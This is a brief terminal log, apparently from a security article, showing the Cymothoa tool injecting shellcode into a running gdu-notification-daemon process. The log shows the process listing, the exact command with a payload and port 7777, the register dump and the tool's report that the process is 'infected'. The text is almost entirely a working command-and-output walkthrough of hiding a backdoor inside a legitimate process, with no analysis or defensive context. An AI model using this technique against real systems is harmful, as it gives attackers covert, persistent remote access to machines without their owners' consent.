 [syclover@localhost cymothoa-1-beta]$ ps -aux | grep "cat"
Warning: bad syntax, perhaps a bogus '-'? See /usr/share/doc/procps-3.2.8/FAQ
syclover  2270  0.0  0.6  21016  6700 ?        S    10:24   0:00 /usr/libexec/gdu-notification-daemon
syclover  2284  0.0  0.5  19912  5704 ?        S    10:24   0:00 /usr/libexec/polkit-gnome-authentication-age
syclover  2326  0.0  0.8  27468  8344 ?        S    10:24   0:00 /usr/libexec/notification-area-applet --oaf-
syclover  3588  0.0  0.1  21016  1172 ?        S    22:36   0:00 /usr/libexec/gdu-notification-daemon
syclover  3620  0.0  0.0      0     0 ?        Z    22:38   0:00 [gdu-notificatio] <defunct>
syclover  3631  0.0  0.1  21016  1172 ?        S    22:38   0:00 /usr/libexec/gdu-notification-daemon
syclover  3641  0.0  0.0   4360   728 pts/1    S+   22:45   0:00 grep cat
[syclover@localhost cymothoa-1-beta]$ ./cymothoa -p 2270 -s 1 -y 7777
[+] attaching to process 2270
 register info:
 -----------------------------------------------------------
 eax value: 0xfffffdfc   ebx value: 0x97dd1d8
 esp value: 0xbf9b9904   eip value: 0x9f9424
 ------------------------------------------------------------
[+] new esp: 0xbf9b9900
[+] payload preamble: fork
[+] injecting code into 0x00159000
[+] copy general purpose registers
[+] detaching from 2270
[+] infected!!!
[syclover@localhost cymothoa-1-beta]$
drops.wooyun.org